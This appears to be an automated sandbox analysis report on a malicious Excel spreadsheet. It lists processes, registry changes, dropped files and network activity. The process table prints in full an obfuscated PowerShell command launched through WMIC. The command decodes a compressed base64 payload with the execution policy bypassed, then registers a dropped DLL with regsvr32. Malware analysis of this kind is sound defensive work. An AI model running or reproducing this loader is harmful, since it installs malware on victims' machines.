| File name: | 97bb6f30d2fe5546a810da356e41652d1bccfe2130cf77dec36b9ee17c19259d |
| Full analysis: | https://app.any.run/tasks/f65eac0a-6292-4940-a8d6-b8e6901dd523 |
| Verdict: | Malicious activity |
| Analysis date: | September 24, 2024, 21:14:22 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: Inc. UPS, Name of Creating Application: Microsoft Excel, Create Time/Date: Tue Apr 21 08:14:48 2020, Last Saved Time/Date: Wed Apr 22 07:25:30 2020, Security: 0 |
| MD5: | A243D9F801C9004299711A96ECDAC4FC |
| SHA1: | C2C873BAF147AA74843382A1E2DAE33659BD49D5 |
| SHA256: | 97BB6F30D2FE5546A810DA356E41652D1BCCFE2130CF77DEC36B9EE17C19259D |
| SSDEEP: | 768:Vd3HkxotMiyWoWeXnzfjO5pwotzkQWS/qw2qA15bw3zsVzr2oIZSotzYFRfMmRUh:Vd3HwosPx+wwG158342oezYXfMmRU4G |
MALICIOUS
Registers / Runs the DLL via REGSVR32.EXE
- powershell.exe (PID: 6032)
Unusual execution from MS Office
- EXCEL.EXE (PID: 6972)
Bypass execution policy to execute commands
- powershell.exe (PID: 6032)
SUSPICIOUS
Uses WMIC.EXE to obtain system information
- EXCEL.EXE (PID: 6972)
Executed via WMI
- powershell.exe (PID: 6032)
INFO
Reads mouse settings
- EXCEL.EXE (PID: 6972)
The process uses the downloaded file
- EXCEL.EXE (PID: 6972)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | Inc. UPS |
|---|---|
| Software: | Microsoft Excel |
| CreateDate: | 2020:04:21 08:14:48 |
| ModifyDate: | 2020:04:22 07:25:30 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | © 2020 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
131
Monitored processes
6
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 360 | "C:\WINDOWS\system32\regsvr32.exe" -s C:\Users\admin\AppData\Local\Temp\beo52zzv. | C:\Windows\System32\regsvr32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 3 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 2240 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | WMIC.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3916 | "C:\Windows\System32\wbem\WMIC.exe" 'prOCESs' "CAlL" cReatE "POwErsheLl -win 000001 -nOpROfIle -NoninTERAcTI -eXE byPASS . ( $pSHOME[21]+$psHoME[34]+'X')( "\"&((VArIabLE '*mdR*').NAME[3"\" +[STriNG][CHAR]44+ "\"11"\" +[STriNG][CHAR]44+ "\"2]-JOIn'') ( new-oBjecT io.StREaMreADer(( new-oBjecT SystEM.iO.COMPRESsiON.deFLaTesTREAm( [io.MEmorYStrEaM][cOnVeRT]::frOMBase64sTrING('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') "\" +[STriNG][CHAR]44+ "\" [iO.CoMPRESSioN.cOmpReSsIONmOdE]::dEcompRESS)) "\" +[STriNG][CHAR]44+ "\" [TeXt.eNCODinG]::UTF8) ).REadtoenD()"\" ) " | C:\Windows\System32\wbem\WMIC.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6032 | POwErsheLl -win 000001 -nOpROfIle -NoninTERAcTI -eXE byPASS . ( $pSHOME[21]+$psHoME[34]+'X')( "\"&((VArIabLE '*mdR*').NAME[3"\" +[STriNG][CHAR]44+ "\"11"\" +[STriNG][CHAR]44+ "\"2]-JOIn'') ( new-oBjecT io.StREaMreADer(( new-oBjecT SystEM.iO.COMPRESsiON.deFLaTesTREAm( [io.MEmorYStrEaM][cOnVeRT]::frOMBase64sTrING('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') "\" +[STriNG][CHAR]44+ "\" [iO.CoMPRESSioN.cOmpReSsIONmOdE]::dEcompRESS)) "\" +[STriNG][CHAR]44+ "\" [TeXt.eNCODinG]::UTF8) ).REadtoenD()"\" ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6204 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6972 | "C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" C:\Users\admin\Desktop\97bb6f30d2fe5546a810da356e41652d1bccfe2130cf77dec36b9ee17c19259d.xls | C:\Program Files\Microsoft Office\root\Office16\EXCEL.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Version: 16.0.16026.20146 Modules
| |||||||||||||||
Total events
14 651
Read events
14 428
Write events
209
Delete events
14
Modification events
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 1 |
Value: 01D014000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\EXCEL\6972 |
| Operation: | write | Name: | 0 |
Value: 0B0E1073D5D6948054F8478BA11169BF343F3E230046FAD2B8B3ECD8C3ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511BC36D2120965007800630065006C002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (6972) EXCEL.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
1
Suspicious files
14
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\FD9526F6.emf | binary | |
MD5:A55CE2A29679D3CCFB3F985CB1DD4747 | SHA256:F054796A3EBEA76F8AA2676C5EE95A53A1A060B688FED9DDD7B3FA18D224E6D6 | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\1C1EFE7F.emf | binary | |
MD5:DBEF996927E82A8ECBCB388E45AB8565 | SHA256:5F4706D1B296E4E7574E652AD6A0D1E348D227209A89799A2E6AF363F125EC9A | |||
| 6032 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bhvzsskg.kt2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:945E4F4E87728B9969775C26ADC0C553 | SHA256:0EAFCD5664EFC0687AE69CCBEBF75D7E8F68DE0408AD6BBDB97A0BF91B4691CD | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Excel\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:ED10305D436C74CBBCAA0378C885E318 | SHA256:C82C54E8EF359E470EE2541D6BBFF9BD80DEB4A2889A0AC00A01282D9B20F3F0 | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DDD1YD5655WQ4ZJLNQ2E.temp | binary | |
MD5:4FCB2A3EE025E4A10D21E1B154873FE2 | SHA256:90BF6BAA6F968A285F88620FBF91E1F5AA3E66E2BAD50FD16F37913280AD8228 | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\97bb6f30d2fe5546a810da356e41652d1bccfe2130cf77dec36b9ee17c19259d.xls.LNK | lnk | |
MD5:18C3AFCC5B245D43FC21BC61FDFA72B5 | SHA256:2DF597B347F55EA920AD5BE3F0091454A8DDFEAFD94BF7F7BCD74D7C38120F6E | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\B313FDE1-92F3-44C4-BD77-8EBEC407E7D0 | xml | |
MD5:A2F39C214C651F8FA94663E45FAD8188 | SHA256:7A68ADF8EDC5693FDEEFF5A00B856954C2951DF2E34AF0988CBFCF7A28A3E319 | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EXNZ4XBPG62QK2OBAJFK.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 6972 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\excel.exe_Rules.xml | text | |
MD5:6E777ED8A64C8D314E44C19C1AB6A99A | SHA256:5635FA87DC677DF7B62C190853B41088759C1A5B765C413F6D67142B3B342FBC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
24
DNS requests
10
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5472 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3036 | RUXIMICS.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 52.109.76.240:443 | https://officeclient.microsoft.com/config16/?lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3 | unknown | xml | 172 Kb | unknown |
— | — | GET | 200 | 52.111.231.8:443 | https://messaging.lifecycle.office.com/getcustommessage16?app=1&ui=en-US&src=BizBar&messagetype=BizBar&hwid=04111-083-043729&ver=16.0.16026&lc=en-US&platform=10%3A0%3A19045%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA720%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B94D6D573-5480-47F8-8BA1-1169BF343F3E%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofpioygfqmufst31%2Cofaa1msspvo2xw31%22%7D | unknown | text | 542 b | unknown |
— | — | POST | 200 | 20.50.73.13:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | binary | 9 b | unknown |
— | — | POST | 200 | 20.50.73.13:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | binary | 88 b | unknown |
— | — | GET | 200 | 52.113.194.132:443 | https://ecs.office.com/config/v2/Office/excel/16.0.16026.20146/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=excel&Platform=win32&Version=16.0.16026.20146&MsoVersion=16.0.16026.20002&SDX=fa000000002.2.0.1907.31003&SDX=fa000000005.1.0.1909.30011&SDX=fa000000006.1.0.1909.13002&SDX=fa000000008.1.0.1908.16006&SDX=fa000000009.1.0.1908.6002&SDX=fa000000016.1.0.1810.13001&SDX=fa000000029.1.0.1906.25001&SDX=fa000000033.1.0.1908.24001&SDX=wa104381125.1.0.1810.9001&ProcessName=excel.exe&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&LicenseCategory=6&LicenseSKU=Professional2019Retail&OsVersion=10.0&OsBuild=19045&Channel=CC&InstallType=C2R&SessionId=%7b94D6D573-5480-47F8-8BA1-1169BF343F3E%7d&LabMachine=false | unknown | text | 370 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5472 | svchost.exe | 20.106.86.13:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 52.182.143.215:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
— | — | 104.126.37.139:443 | — | Akamai International B.V. | DE | unknown |
3036 | RUXIMICS.exe | 20.106.86.13:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2120 | MoUsoCoreWorker.exe | 20.106.86.13:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 239.255.255.250:1900 | — | — | — | whitelisted |
5472 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3036 | RUXIMICS.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2120 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
idemoten.com |
| unknown |
self.events.data.microsoft.com |
| whitelisted |